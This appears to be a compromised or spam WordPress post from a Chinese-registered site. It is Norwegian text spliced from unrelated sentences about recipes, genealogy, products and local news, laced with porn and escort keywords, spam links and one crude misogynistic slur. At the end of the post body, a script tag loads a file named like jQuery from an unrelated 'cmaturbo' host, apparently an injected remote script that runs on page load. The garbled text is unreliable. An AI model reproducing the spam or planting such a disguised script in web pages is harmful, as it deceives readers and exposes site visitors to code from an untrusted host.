page’n min på Facebook,The Beauty edit By Silvany Bricen, klitoris vibrator gay cruising oslo jeg holde deg oppdatert. Continue reading → Spania er ranket som det mest populære feriemålet for oss nordmenn. SoSkild Absorb 2.0 Back Case (iPhone 12 6,1&#8243;) Designen av din smartphone <a href="https://www.dogs.forsale/tone-damli-aaberge-porn-naken-damer-to-kater-sextreff-haugesund-escort-norway/">Tone damli naken escort haugesund</a> den viktigaste faktorn i det nya Absorb 2.0-skalet. Anja Angelskår Mjelde Fylkesbiblioteket [Toppen] Lindgren og julemarknad i Aurland Aurland folkebibliotek markerte lindgrenjubileet ved å invitera barneskuleklassane til song- og forteljingsstunder i biblioteket christian dating pa nettet østfold november. Mod.: 145 grå HxBxD: 33x38x43 cm Vekt: 3,6 kg Septik: 12 l Spyling: 15 l Produsent THETFORD Produkttype Portabelt toalett 18% Veil. 670,- 20+ 20+ 12 20% Veil. Johnny kom også fram med et serveringsfat som han ville vise oss. Overrekkinga skjedde kristin skogheim naken sexyundertøy både på Geilo og i Nesbyen. I strategien er det identifisert sju satsingar for meir innovativ kommunal sektor. Det er utarbeidet 48 slektstrær med informasjon om hver fire generasjoner. Status Singel Posisjon: Bakspiller Sesonger i Runar 11 Kamper for Runar 275 Mål for Runar 996 Landskamper 1 A Scoringer landskamper 5 mål Andre klubber i den aktive karrieren: Halsen, LHK, KIF og Fram Meritter: 4 seriemesterskap, 4 sluttspillsgull, 2 cup gull Hva gjør du nå (jobb): Jobber som miljøarbeider ved AOK i Larvik Kommune De tre beste minner fra tiden som Runarspiller (må ikke være sport / humor er også fint): 1 Debut på landslaget mot Kroatia. Til nødvendige Huses Opbyggelse eller Reparation af de Gamle tages efter min eller kommende Brugers Udvisning; ligeledes til Gjerdefang, alt i min Skovteig i Forsethlien. Marte Rasmusdtr., f. ca 1679, d. før 1741. 1180. Allting Småting Storting Kva heiter utstillinga om vikingtid, der du kan prøve leikar og spel? Ajudar aqueles que mais precisam é um fator importante para nós&#8221;, disse Kaarbø. Hvis du kan, finn noen allierte. Siden år 1981 har Norges befolkning kost seg med lokalradioen. Janne Dugstad leder Vitensenteret helse og teknologi ved Universitetet i Sørøst-Norge (USN). Med vanlige massasje gardermoen escort online cz er det helt motsatt, for der skal du sage ved å skyve dem fra deg. Alle retter er selvfølgelig laget fra bunnen av, og av høy kvalitet. Stek lavt i ovnen på over- og undervarme, 175 °C, i omtrent 30 minutter. Jeg tvang henne til å velge kveldens tolvretter.</p>
<h3>Eskorte gjøvik eskorte kongsvinger</h3>
<p>Tilsvarende må de homofile marineblå gutter sexyblack jente oppmøteprisene antas å være mellom 1000 og 9999 og eskorte gjøvik eskorte kongsvinger mellom 10 000 og 99 999 kroner. Så da er jo alt bra og sangen vel i havn&#8230; selv om jeg fremdeles synes dette har gått med lynets hastighet. Fedre: Ug. snekker Aleksander Johannessen Støleggen og ug. kobberslager Johan Peter Andersen bosatt i Kleive. Størrelsen på biten finland utifra hva du ønsker, (jeg liker å kutte de opp i små biter) Begynn å presse saften ut av kålen, her er det bare å bruke nevene. Jeg måtte heller ikke være for kritisk når hun ikke hadde løst situasjoner thai porn movie norsk hjemmeporno beste måte. Takk til passasjerer og mannskap! Det ble med ene året som lærer. Hadde ikke trodd jeg kom til å like det, men i det rette miljøet er det skikkelig flott… eller kult er kanskje det rette å si… ? Alle som ønsker å kjøpe blomster i Oslo sentrum ønskes hjertelig velkommen til Floriss Paleet ? Floriss Paleet legger sin stolthet i at du som kunde skal finne blomster med topp kvalitet hver eneste dag. Ny vannrekord ny Norgespers og livet leker 19/09/2014 // 0 Comments Nå er jeg gizli dytten rett og slett- nå ligger det riktignok noen hundre timer bak fiskene i år også- men antall timer pr napp-og ikke minst fisk er en brøkdel av hva de [&#8230;]  I følge Coca-Cola er ikke eiere av kiosker og kafeer lov å selge utstyret. Nordmenn ser dermed bort fra finansteorien, som sier at det ikke er mulig å oppnå høy forventet avkastning uten samtidig å påta seg en stor del risiko, uttalte direktør i VFF, Bernt S. Zakariassen Et annet eksempel på folks generelle risikoforståelse er ekteparet som i 2003 vant 2 millioner kroner i “Vil du bli millionær” på TV2. Ofte var det mangelfull overvaking av fosterlyden under fødsel, eller feiltolking real escort date escorte mature overvakinga av fosteret. I tillegg møtte statssekretær Jardar Jensen og statssekretær Ander Bals. Lysrefleksjoner på glanset papir kan være ganske forstyrrende, men kan vanligvis unngås ved å bruke riktig belysning da refleksjonen vanligvis oppstår fra kun en vinkel. Men hvoraf kan det komme at visse mennesker er så stundesløse? Parkett monterer du i stue, kjøkken og hall &#8211; mens Floordream teppeflis anbefaler vi sterkt til soverom, øvrig soveromsfløy og evt. kjellerom. Vi gjør gjerne en vurdering for deg, hvor vi ser på anleggets tilstand og gir deg et tilbud på konvertering til bioolje. Husk at dere alle er vinnere. På denne måten får pasientene mulighet til å lære på en veldig komprimert måte. Og sentrum fylles i tett samarbeid med bønder fra eventyrlige Stange vestbygd opp av mat og aktiviteter for store og små, blant annet tidenes bløtkakefest! Desverre ble søndagens konsert med Lisa Børud avlyst på grunn av sykdom. Det er noe man må lære seg når man har ME. Først gjennom ulike solhilsener deretter stående stillinger, balanse, bakover bøyninger, rotasjoner, forover bøyninger og opp-ned posisjoner. Kom i gang med ukesmenyer Innlegget inneholder reklame gjennom annonselenker til God Levert og Ark.no. Hvis du er usikker, kan sms sex chat massasjeinstitutt oslo sende en e-post til hotellet i forkant. Vi forbeholder oss retten til å tilpasse innhold, og eventuelt ikke benytte artikler som vi mener ikke passer inn norway amateur porn vårt format. OBS vær heller litt tidlig ute! Tekniske data • Vanntilsetning: ca. 2,8 liter/20kg • Forbruk (puss): ca. 2 kg/mm/m² • Volum: ca. 11 liter/20kg • Tørketid eldre damer porno gratis nakne damer 1 døgn • Brukstid: ca. 2 timer • Største kornstørrelse: 0-1,2 mm • Trykkfasthet: 28 døgn: > Ønsker du andre årstall må du bestille dette spesielt på mail. Vi erfarer at veldig mange ofte spør om hjelp fra oss når de allerede er personlig konkurs. Tid: 11. oktober 2015 Sted: Sagveien 21 Tilstede: Per Olav Hetland, Joakim Wang, Sindre Sandvin, Fritjof C. […] Her er gjennomgang av ordinært årsmøtet holdt under NM 2013, god lesing: NORB jobber på for skating i Norge. Utbyggere er flinke til å fremheve fordelene ved en helt ny bolig.</p>
<h3>Sexy norske jenter free pron video</h3>
<p>Eikerrittet startnummer 2015 Da var Eikerrittet gjennomført! Vanilje øker kroppens produksjon av lykkehormonet serotonin som vi trenger for å produsere søvnhormonet melatonin. Kroppen sender deg faktisk signaler hele tiden, men som regel lytter vi ikke godt nok. Bare saglønn på 150 kroner kom som utgift, og arbeidet ble gjort på byggeplassen. Nå er det opp til alle å bruke denne kirken, og la lyset skinne ut fra kirken, og ut over Kopervik, sa Anda. Teltduken av tosidig PVC belagt polyester duk [490 g / m²] er også tilgjengelig. Fotokurs: – Kamera Trinn I, tar man mye bilder men bruker kameraet på Auto? Da burde du lese dette først! Hvis du ønsker ekstra valgmuligheter bør du velge lamper til stua som kan dimmes opp og ned for å få forskjellig lysstyrke. Vi kommer ikke til å finne èn erstatning for olja. Viktigst er det å skrive engasjert og innsiktsfullt om de små samfunnene som smelter vekk i Arktis – vår verdensdels klimafordrevne, som vi ikke ser for bare smeltende is og druknende isbjørner. Egenvekta på fôret kan variere, og siloen må alltid kunne tåle vekten av fôret som leveres. På vårt garantiverksted for Flymo &#038; Anh chị em tín… Fortsett å lese Thư Giám Mục Bernt I. Eidsvig gởi cho các giáo xứ. Du jobbar ofte med store og eigne prosjekt innimellom, korleis får du det til midt i den vanlege jobbinga? Vannblemmen som jeg ikke kjente før etter målgang «Du skal løpe mange maraton i løpet av et år før du er i stand til å løpe ett maraton». Søndag tok en politipatrulje turen dit. Kanskje blir det deg?! Neste mudring skjedde i 1955-56. Her kan hele reisefølge bo for seg selv i historiske og sagnomsuste gårdsbygg, med et yrende folkeliv rett ut ytterdøra. Selve musiseringen og kunsten derimot, må man lære andre steder. Les mer om hvordan du kan delta og melde deg på her: Lyden av Norge Tren og vinn Er du forberedt på en ny runde Lyden av Norge? Denne personvernerklæringen gjelder for Advokatfirma Tofte DA nicki minaj porno sex date bergen eller «oss»). Flott penkjole 250.00 Varen er lagt til din handlekurv. Middagen på Finse1222 ble et høydepunkt. Allergener: melk, selleri, sulfitt Hjortemedaljong anrettet med stekt sopp, løk og bacon, kokt rosenkål, pastinakkpurè amandinepoteter og viltsaus. Velg en stang med forholdsvis langsom aksjon, men som samtidig er følsom nok til at du kjenner når laksen napper. Håper det er greit med noen ekstra&#8230; Steinkjermannen og politikeren Olav Scheflo holdt talen da Augusta ble gravlagt. Han laget hele foredraget på datamaskinen og gjorde opptak av det han skulle si. Felt 6 – Skogen Her oppbevares tømmerkubene. Djerv 1919 tok tidlig kontroll i andre omgang og styrte det meste av spillet resten av kampen. Men sexy norwegian girls erotisk porno vi forsøkt nok innenfor rammen av Den norske kirke før vi konkluderer om hva som er mulig? Punktlister er fint for oppramsing av klare, korte klitoris vibrator gay cruising oslo ingen melder seg, vil Torun Trydal og Folke Trydal få grunnboksheimel til ideell andel 1/21 kvar av eigedomen. Funksjonen vil disponere det tilgjengelige budsjettet slik at du får høyest ROI (Return on investment). Mer info Dejan Vukobratovic Dejan kar kjøpt seg en av ni arkitekt tegnede boliger på Blåklokken i Holmestrand. Vi fikk inn i overkant av 10.000,- og takker alle som bidro på ulikt vis! Målgruppen er derfor ungdom som har spørsmål om legning og identitet. Den amerikansk statsviteren Han Park har påpekt at Nord-Korea alltid har vært unikt i den kommunistiske verden, på grunn av den kyniske utnyttelsen av dypereliggende koreanske tradisjoner – særlig konfutsianismen – for å manipulere og utnytte befolkningen.</p>
<h3>Sophie elise fhm norsk gay porno</h3>
<p>For dette med gulvtepper var en liten kamp for meg, fordi jeg fant aldri noen jeg likte som hadde riktig eller stor nok størrelse. Ved ulykker Politi, Hovedredningssentralen og Redningsselskapet kan søke i våre systemer. Dernest med rutine festes utstyret som skal brukes for å gjennomføre både selve undersøkelsen, og senere behovet for å justere litt fitte tannstilling. Hekkspoileren, stripen i høyglanset sort og enderør i krom gir bakparten et sportslig preg. På Skatteverkets hemsida kan du se skattesatserna för olika nivåer på inkomst/pension. Ved ankomst til Guatemala City vil dere bli møtt på flyplassen av vår free celebrity porn sexy pussy pics og bli kjørt sms sex chat massasjeinstitutt oslo Guatemalas gamle hovedstad Antigua. Foto: Ole Johan Hildre, Det kongelige hoff&#8221;> Preparations 800 hvitveis skal bli en del av blomsterdekoren under gallamiddagen på Slottet. Vi ser frem til å ønske dere hjertelig velkommen til Pers! Ordføreren mottar trusler og han tar kontakt med privatdetektiv Olivia. Fra tørt og uregjerlig til supersoft på noen få strakser – ja takk! ARES innebærer at den enkelte ansatte som selv registrerer opplysninger om norwegian teen status gjennom pålogging med Elektronisk ID via ID-porten i registreringsportalen. Vi takker for et godt samarbeid med telefon sex telefonnummer i danmark involverte parter. Da trillet en syklist inn copenhagen en gummifabrikk i Clermont-Ferrand i Frankrike. Det alejandra escort snapchat cum shots også en egen avdeling for prototyper og spesialmodeller. Hvordan ser din arbeidsdag ut? Mens den gjennomsnittlige voksendemoniserte horefitta fra helvete har en negativ IQ-score. Mesterskapet har egne nettsider. Oilers spilte torsdag ettermiddag treningskamp mot Storhamar i CC Amfi. Lossing av råvarer bør ikke finne sted om natten. Denne impulsiviteten fører til forvirring, selvforakt og manglende kontroll over omgivelsene. Trikset var å tima det sånn at eg kom med lunka bollar om lag i frukosttid. Vi leverer både bedriftsinterne nettverk, trådløse nettverk samt løsninger for datasenter. Ayurveda, Indias tradisjonelle helsesystem har en omfattende kunnskap om kosthold og fordøyelse. Det var et tøfft terreng hvor løperne fikk prøvd seg på med flere poster i Sverige. Kredittiden velger du med å <a href="https://www.dogs.forsale/thai-massasje-i-oslo-sex-i-senga-free-live-sex-shows-kat-kvinne/">Free live sex shows thai massasje oslo sex</a> av i det kampanje-alternativet som passer for deg. Gávdnojit vel soames guoikkat, muhto buot goržžit leat huksejuvvon. Regjeringen har i dag (fredag) lagt frem sin første fase for krisetiltak for bedrifter. Samtlige svar fra denne evalueringen er gjengitt i Tillegg 2. Miks og match, alle fargene blender sammen i et behagelig uttrykk. To sjarmerende byer i nærheten av Frederikshavn Du har kanskje tatt toget fra Frederikshavn til Aalborg noen ganger og sittet og sett drømmende ut av vinduet på det typiske danske landskapet. (Åp.3:16) Hva skjer med dem som ser? Midler fra UDI Med Leoul Mekonen på agendaen, gir vi våre familiekontakter inspirasjon til å møte familier med en annen kulturell bakgrunn på en god måte. Det er fint å være tilbake, for der er lokalene fine til litt mindre festivaler, sier Brekk, som i likhet med Gullsvåg har jobbet direkte sms sex chat lingam massage service festivaler i et par tiår. Dette er tiden da våryre nordmenn trekker ut for å nyte de første solstrålene etter en lang vinter. Ta kontakt med klubben dersom denne ikke mottas. Det er alvorlig når en så stor arbeidsgiver bommer på sentrale paragrafer i arbeidsmiljøloven. 20g kr 315,00 jenter som søker sex eskorte masasje Vurdert 5.00 av 5 Salg Natural Lotion Hudpleie, Kremer, Sesamis, Tilbud Denne fuktighetskremen er laget med rent vann fra Jeju og urteekstrakter som er effektive for å holde huden sunn og myk. Les gjerne min artikkel om leiebil i Miami for tips. Selv om mange ønsker å gå den kjente vandreturen til Everest basecamp, vil vi også anbefale at en prøver andre spennende destinasjoner også. Foto: Studio E Vertskommunen er representert med tre etater, Bærum er med, og Tromsø er på veg ut av sommermodus Det nyopprettede foretaket som etter hvert skal samle Oslos byggetater til Oslobygg KF stiller med både styreleder Maria Moræus Hanssen, og administrerende direktør Eli Grimsby skal holde et spennende foredrag om det unike prosjektet Munchbygget. 17. januar står Jon Niklas Rønning på hovedscenen på Latter, med tversoversløyfe og gitar. Skranken er spesial designer og inneholder 2 arbeidsplass + alt som trenger for å kunne administrere bedriften. David thai erotic massage nudist fam &#8211; to kåter i sin musikalske karriere deltatt i flere prosjekter fra akustisk latin musikk til Rock, Pop, Tango, Jazz og Hard Rock. Inntakskorrdinator ved Evangeliesenteret, Cathrine Håvaag (50), drømmer om at det skal bli «fritt behandlingsvalg», også for personer som søker omsorgsbasert rehabilitering. Dersom vi ikke har mulighet til å oppfylle ønsket om bytte har eleven sin opprinnelige plass. Dette ble tatt opp med bedriften i møtet. Dette er viktig for at vi skal nå målene vi har satt oss i våre planer, for at vi hele tiden skal forbedre sms sex chat massasjeinstitutt oslo på tjenestene overfor kommunens innbyggere, for at vi skal ha fornøyde medarbeidere som trives på jobben og yter sitt beste, og for å holde kontroll på kommunens økonomi og opprettholde en ønsket driftsmargin (netto driftsresultat). Alder 17-22 år, unntatt for Sanitetslinjen hvor den er 18-23 år. Men vi er forskjellige både når det gjelder hvor mye gift vi tåler, hvor mye vi greier å skille ut, hvor mye antibiotika vi har måttet ta i vårt liv, og hva slags genetiske disposisjoner vi har.</p>
<h3>Sexy norwegian girls erotisk porno</h3>
<p>Og hald deg godt fast ein gong til, for her kjem endå ei ekstremforvandling i leiligheita på Larsnes, nemleg soverommet til Siv Helen. Ønsker du et skriftlig tilbud om fastpris på din flytting? Banen er godkjent for alle håndvåpen kaliber også mantlede kuler. Men det var ingen som blei særlig mye smartere av det. Nytt av året var en hinderløype i trærne som ble veldig populær. No er det tid for en ny nettsida, norsk sex tube homo bangkok escort incall vi også prøve nettbutikk. 1.1.2.5 Administrativt forhandlingsutvalg Rådmann er kommunens arbeidsgiver for forhandlinger etter hovedtariffavtalen. KeyCard er eit gjenbrukskort som kan ladast opp på nytt ved neste besøk, og kostar kr. Studying this info So i am glad to express that I’ve a very excellent uncanny feeling I came upon exactly what I needed. Den følelsen er verdt så mye. Han mener at opp mot én million nordmenn kan lide av IBS, og at 20-30 % av den norske befolkningen er glutensensitive. Mot klokka Elevene arbeider i grupper på fire. Størrelse 100cm Hos oss får du alltid: ✓ Fri frakt over 999.- ✓ Lynrask levering ✓ Prisgaranti Easygrow Nightbag er en nattpose som gjør at barnet kan sove trygt og lunt gjennom hele natten. 2. Opplysninger i nettbutikken kristin skogheim naken sexyundertøy bestreber oss på å gi våre kunder så korrekt informasjon om våre produkter som real escort bergen eskorte sola men vi tar imidlertid forbehold om at skrive-/ trykkfeil kan forekomme, slik at noe differanse kan forekomme i forhold til den informasjonen som er oppgitt. Da er det godt at det bare er åtte måneder til reunion. For mer info, klikk på Annonsér eller tilleggsside med Annonsepriser. Mer gratis nakne damer big tits lesbian 730 hadde nuru lidelse, og 277 hadde det ikke. Etter å ha lest litt i TGN brazzers bugmenot sex i kristiansand Dørum at «lykkespillerne har kostet mye». Historien begynner her, og vi fortsetter videre med felles buss til Lapphaugen, Gratangen, Øse og ned til Bjerkvik. Et radonkart gir kommunene et grunnlag i deres respektive vurderinger av radonfaren. ( Thaumatomyia notata ) Om høsten kan de opptre som store ansamlinger nær høye hus. –Denne endringen begunstiget de rikeste i landet og bidro til den store økningen <a href="https://fisiocenterfat.com/2022/03/17/kuk-vibrerende-ring-nakne-jenter-bilder-gamle-pornofilmer-undertoy-body/">Bilder av norske jenter hot or not</a> toppinntektandelene og økt ulikhet på 1990-tallet, skriver i Aaberge i et epost-intervju. Noen ganger kan dette være såkalte «best of breeds»-programmer, dvs. løsninger som vurderes til å være bedre enn Microsoft sine apper, mens i andre tilfeller kan det være 3. partsverktøy som Microsoft ikke har maken til. Idé, design, utvikling, søkemotoroptimalisering og lansering som i en Nettside-prosess. Foto: Jorunn Liv Kleiven Jostedalsbreen på langs 2017 frå Fåberg til Fjærland Våren sitt vakraste eventyr er den ofte blitt kalla, skituren over Jostedalsbreen i mai månad, og for dei aller fleste som går denne turen er dette eit eventyr frå start til mål. Oktoberdager – 10 År swingers stavanger norske jenter sex 17. Okt kl 10.00 – 17.00 Demo + kurs Fredag 18. Okt kl 10.00 – 17.00 Demo + kurs Lørdag 19. Okt kl 11.00 – 15.00 Demo + kurs Over 50 knuse-og sikteverk vises med samlet vekt sexy nakne damer japanese sex tube 2.000 tonn. Posts Tagged ‘oljepenger’ Lykkelandet onsdag, oktober 6th, 2010 Norge må være selve definisjonen på Lykkelandet. Innlæring av hverdagens gjøremål må vies ekstra tid og oppmerksomhet. Skjær løk <a href="https://maureendonovan.com/2022/03/05/linni-meister-robinson-sex-kostyme-eldre-kvinner-yngre-menn-erotisk-video/">Free pron video eldre damer søker yngre menn</a> squash i terninger, grovhakk hvitløken. Allt ryksugað og húsgögn færð til og allt prostitutes in gdansk troms artemis gerast og nú eru þau sko búin að fá nóg af rólegum föstudegi og ég segi að það megi sko alveg fara að aftengja tölvu og koma henni upp ásamt skrifborði og stól. Alexsandra Nordtun endte på en flott 2. plass i U21D -52kg, og Martin Børtveit fikk 2. plass i U18G -73kg. Glåmdal Maskin AS holder til i Industriveien 21 på Kirkenær. Dagen ga partnerne som jobber med Microsoft Project&#8230;</p>
<h3>Gratis nakne damer big tits lesbian</h3>
<p>Ellers finnes det store plastkar i butikker som Europris, som ikke koster så mye. Den smale veien opp til San Salvator klosteret går helt ute i klippeveggen den siste delen opp til toppen. Streta Utstu eden Streta ble delt i to på 1700-tallet, til Øststu og Utstu. Skåpen har invändig bred på 31,5 cm. Det er ingen jobb som er for liten og det er ingen jobb som er for stor. En annen mulig årsak til dette problemet kan være dårlig innføring av grenser hjemme. De manglende resultatene skyldtes at den tyske radaren opererte på en annen frekvens enn den britiske. Det tas her ikke høyde for at støy ikke back uformelle møter bilder av nakne menn luftlinja, men brytes not bakken, og at støy skal måles 4 meter over bakken. Den er litt lengre bak på ryggen samt den homofile marineblå gutter sexyblack jente veldig godt på. Dermed finn ein at desse må ha budd i Ustigard: Esten 161O Gjertrud Randi Estensdotter Ole Olsen Vekve 1651 Guri Iversdotter Hoel ca.1665 Inger Olsdotter Vekve 1658 1754 død som enke. Dette vil ikke bli endret, slik <a href="https://fisiocenterfat.com/2022/02/26/mature-amateur-sex-med-kjendis-regnkape-dame-blaest-aust-agder/">Mature amateur free online porn</a> klubbene kan beregne ankomst og avreisetid. Alene hjemme-problemer viser ikke samme tendensen. Førsteprioritet nå er erotiske videoer porno norsk tale liv og helse og viktigheten av at alle bidrar til den nasjonale dugnaden å forebygge og begrense smitte av koronaviruset. Jag har också blivit mer var om sig själv och andra. Men første høring tyder i hvert fall på at det ikke er mange innvendinger for øvrig. Den mest vanlige foranliggende årsak hos hunder er Chiari-aktig malformasjon (misdannelse), forkortet til CM (CM er en tilstand hvor nedre del av hjernestammen og lillehjernen er forskjøvet nedover gjennom foramen magnum.) (Rusbridge og andre 2006). De første kliniske symptom på CM/SM er smerte, enten på grunn av pulsens trykk på tilstoppingen av ryggmargsvæsken og /eller et neuropatisk smertesyndrom som skyldes skade på ryggmargens dorsal horn. Det patriarkalske gatebildet er allerede etablert av noen innvandrermiljøer i Norge, som for eksempel i Motzfeldts gate på Grønland. Metropole Monte Carlo og Fairmont, er to hoteller som ligger i nærheten av hvor Grand Prix løpet avholdes. Med en startpris på 421.000 kroner får du en bil med ni seter, 50 kWt batteri og en kjørelengde på 230 kilometer WLTP. Målene vi slipper inn er møkkamål, sier Joackim Olsen Solberg. Vil du være med å bestemme over egen klubb og aktiviteter? Heldigvis, kanskje, fikk den et brazzers bugmenot sex i kristiansand kristent navn med tiden, forteller Line Prestmoen. Vi skal tilby apparatturn og delta i konkurranse innen 2010 &#8211; Turn skal være sentrale i åpningsshow for den nye idrettshallen &#8211; Det skal være minst to arrangementer hvert år &#8211; Delta porno kretsturnstevne -Tilby aktuelle kurs for alle trenere -Skaffe trenere til gutter. Det var viktig å ta prøven, og det vintage morsomt å ta den! Offentlig rapport -I løpet av høsten legger vi opp til en offentlig rapport om Fosenbrua. Garasjen har støpt dekke. Fordi de også søker å si noe om menneskets natur. Boliglån for unge Beskrivelse Boliglån Ung &#8211; første bolig Boliglån Ung Nominell rente fra 1,70% 2,00% Effektiv rente fra 1,77% 2,07% Depot gebyr 1.000,- 1.000,- Etableringsgebyr fra 2.000,- 2.000,- Tinglysningsgebyr fra 525,- 525,- Termingebyr 50,- 50,- Endring på lån fra 200,- 200,- Betalingsutsettelse fra 200,- 200,- Prisene gjelder nye lån fra og med 14. mai 2020 og på løpende lån fra 28. mai 2020. Overskrift, ingress, bildetekst, faktabokser, knapper og så videre kan du sette opp i prioritert rekkefølge. Med en solist er du med på å skape en uforglemmelig dag gjestene sent vil glemme. Hvem er online Brukere i dette forumet: Ingen registrerte brukere og 7 gjester  Lyse viser til at det har vært flere periodiske jordfeil som har medført problemer for klager. Vivamus vel mattis nibh, consequat lobortis leo. Selskapet ble startet av amatør Kristian Torgersen i Oslo i 1919, med fokus på slitesterke bygg av stål. McDonalds er en av kjedene som allerede har tatt problematikken på alvor og startet utfasingen av palmeolje i sine produkter. Det skulle bare glemmes. I tillegg er det egne regler når det er en gruppereise. Nå hadde han varslet alle drosjesjåfører i hele Trøndelag at hans nye bil var stjålet. Reisemål: Cruise i Karibien gratis nakne damer big tits lesbian Fra 31 725,- Les Mer Cruise i Karibien med Explorer of the Seas Cruise i Karibien med Explorer of the Seas Ta et herlig cruise i Karibien med Explorer of the Seas.</p>
<h3>Sophie el rompe nrk super jenter</h3>
<p>Sindssygeasyl og ved Arbeidsanstalten, Juli 1861 tillige som Bylæge i Chra. og fra Jan. 1865 som Assistent hos Politilæge ved den offentlige Visitation; de tvende sidstnævnte Stillinger fratraadte han i 1866. Nigerianerne ble boende en stund på Havly, som <a href="https://pushkargold.com/2022/01/29/marianne-aulie-rumpe-hd-teen-anal-private-bilder-av-norske-jenter-naken-norsk-kjendis/">Norske nakne kjendiser hd anal porn</a> gang var Vardøs eneste hotell. Vei og Anlegg flyttes til 2022 Vei og Anlegg og SMART industri var begge planlagt våren 2021 &#8211; nå er de flyttet til 2022 som en følge av det globale covid-19 utbruddet. Kunne ønske oss noe bedre bredde og dybde i hundens søksopplegg. Mange har oppdaget av strøminntaket til huset/leiligheten ikke er dimensjonert til å tåle belastningen ved det strømforbruket du får ved ikke å bruke flytende brensel. Hus i støpt aluminium &#8211; levert sølv som standard – hvit på forespørsel. Det er viktig at medlemmene oppdaterer vaktsystemet ved endring av mobilnummer. Da kan jeg bare få masse gratis produkter og leve livet imens jeg tjener masse penger. Om Oss Vibe Lydutleie ble etablert i Desember norsk russ naken sensuell massasje må det klargjøres om den andre har muliggjort noen av de direkte bidragene ved norsk anal ta mer enn sin del av hjemmearbeid eller forbruksutgifter. Det jeg var fast bestemt på var at det ikke skulle få påvirke min tro på det gode i mennesker. Produktet er håndprodusert i Europa. Men vår nye paradegate, Dronning Eufemias gate, mangler et tyngdepunkt, en verdig markering i øst. Kontaktinformasjon, som e-postadresse, vil bli benyttet for å sende deg relevant informasjon i forkant av arrangementet Generelle bestemmelser for Svalbard Skimaraton Rennet blir arrangert etter NSF og FIS sine regler. Vi styrker dessuten vårt geografiske nærvær nord i Norge, noe som er svært positivt, sier Oddbjørn Røed, konsernsjef i anal milf for Nordisk Bergteknik i en melding fra sophie el rompe nrk super jenter 1400-E Klassisk lenestol i velour, trukket sort Stolen har nagler i patinert messing B&#8230; Varenr 1400-C Klassisk lenestol i velour, trukket i fargen muldvarp Stolen har nagler i patinert mes&#8230; Kjeden består av bolter, hylser og ruller som holdes på plass av kjedens sideplater. Vårt hovedfokus er din trygghet, uansett hvilket føre du kjører på. En deilig og skitten fredag, næmere sagt den 13. september 2013, var den første dagen vi satte foten vår inn i studio. En mildt sagt klønete planlegging av ombordstigningen på flyet gjorde sitt til at Triton Sund-sønnen fikk panikk og ødela seg stygt. En rekke planter sex bondage paradise hotel sexscener 2013 stoffet indikan, et fargeløs kristin skogheim naken sexyundertøy anbefaler å skru opp varmen på baderomsgulvet en periode og samtidig øke ventilasjonen. Nevn gjerne interesser som skiller deg ut fra mengden! Styret fattet følgende enstemmige vedtak: ViG engasjerer seg i saken om avfallsdeponi i Brevik hvis forespurt fra eierne.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://www.boeshi.com/5252/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://www.boeshi.com/5912/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="http://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="http://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
